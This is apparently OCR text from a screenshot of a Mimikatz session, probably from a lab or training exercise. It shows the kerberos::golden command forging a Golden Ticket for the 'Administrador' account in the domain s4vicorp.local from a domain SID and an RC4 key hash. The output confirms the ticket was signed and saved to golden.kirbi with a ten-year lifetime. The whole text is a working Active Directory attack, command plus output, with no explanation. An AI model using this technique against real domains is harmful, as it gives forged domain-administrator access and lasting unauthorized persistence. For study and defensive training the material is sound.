 mimikatz #
kerberos::golden /domain:s4vicorp.local /sid:S-1-5-21-3555876161-3548447794-446757401 /rc4:6ddc8cad151c417205e1097522d904c2 /user:Administrador /ticket:golden.kirbi
mimikatz # User      : Administrador
Domain    : s4vicorp.local (S4VICORP)
SID       : S-1-5-21-3555876161-3548447794-446757401
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ddc8cad151c417205e1097522d904c2 - rc4_hmac_nt
Lifetime  : 07/06/2023 10:47:52 ; 04/06/2033 10:47:52 ; 04/06/2033 10:47:52
-> Ticket : golden.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !